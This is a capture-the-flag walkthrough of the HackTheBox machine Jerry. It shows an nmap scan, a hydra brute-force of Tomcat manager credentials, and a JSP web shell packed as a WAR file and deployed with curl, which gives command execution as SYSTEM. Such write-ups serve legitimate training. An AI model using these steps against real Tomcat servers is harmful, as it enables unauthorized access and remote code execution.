Jerry is a vulnerable virtual machine created by mrh4sh on HackTheBox. In this post, we document a complete walkthrough of pwning this machine.
Enumeration
Nmap
Starting off with the nmap scan, we see that the target is running Tomcat on port 8080.
1
2
3
4
5
6
7
8
9
10
$ nmap -sC -sV -oA recon/default 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.097s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
HTTP
We go to http://10.10.10.95:8080 in our browser, and see a Tomcat home page. 
A general guide to attacking Tomcat can be found here. First, we will go to /manager page to try a few default credentials. When we try admin:admin, we get a 403 forbidden, which means that the credentials are valid, but not permitted to access /manager page. 
Since default credentials work, it’s worth trying a few more with hydra.
1
2
3
4
5
6
$ hydra -C /usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt -s 8080 10.10.10.95 http-get /manager/html
...
[8080][http-get] host: 10.10.10.95 login: admin password: admin
[8080][http-get] host: 10.10.10.95 login: tomcat password: s3cret
Sweet, we have found other valid credentials. With tomcat:s3cret, we have successfully logged in to the manager page. 
Exploitation
With access to manager page, we are able to deploy Tomcat applications, which means that we are now able to achieve RCE with java, or more specifically jsp code.
First, we will create a war file, which is just the container type for jsp web applications. We copy out the web shell /usr/share/laudanum/jsp/warfiles/cmd.jsp, and modify the IP check part, which originally has a few bugs, to the following:
1
2
3
4
if (!request.getRemoteAddr().equals("10.10.14.3")) {
response.sendError(HttpServletResponse.SC_NOT_FOUND);
return;
}
To create the war file, we just need to pack the jsp with zip.
1
$ zip cmd.war cmd.jsp
Now that we have the war file, we just need to deploy it.
1
2
$ curl -u tomcat:s3cret --upload-file cmd.war "http://10.10.10.95:8080/manager/text/deploy?path=/cmd"
OK - Deployed application at context path /cmd
Visiting http://10.10.10.95:8080/cmd/cmd.jsp, we get our web shell. We type whoami command and click send to check if we can execute commands. Suddenly we find that this is a Windows machine and Tomcat is running as system! 
At this point, it is trivial to get a reverse shell with system privileges using Invoke-PowerShellTcp.ps1 from nishang. In this post we won’t bother showing that part since it has been shown in every other post. Check other posts to learn how.
